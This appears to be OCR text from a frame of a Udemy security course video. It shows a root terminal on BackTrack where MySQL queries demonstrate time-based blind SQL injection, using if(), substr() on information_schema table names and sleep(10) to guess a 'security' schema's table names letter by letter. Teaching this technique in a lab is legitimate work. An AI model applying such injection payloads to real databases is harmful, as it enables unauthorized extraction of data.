 Applications Places System
Fri Dec 6, 12:40 AM
root@bt: ~
File Edit View Terminal Help
Install Back
--------------------------------------------------+
|
NULL |
+----------------------------------------------------------------------------------
--------------------------------------------------+
1 row in set (0.00 sec)
mysql> select if((select substr(table_name,1,1) from information_schema.tables w
here table_schema='security' limit 0,1)='h',sleep(10),null);
+----------------------------------------------------------------------------------
--------------------------------------------------+
| if((select substr(table_name,1,1) from information_schema.tables where table_s
chema='security' limit 0,1)='h',sleep(10),null) |
+----------------------------------------------------------------------------------
--------------------------------------------------+
|
NULL |
+----------------------------------------------------------------------------------
--------------------------------------------------+
1 row in set (0.00 sec)
mysql> select if((select substr(table_name,1,1) from information_s
here table_schema='security' limit 0,1)='h',sleep(10),null);
root@bt: ~
Udemy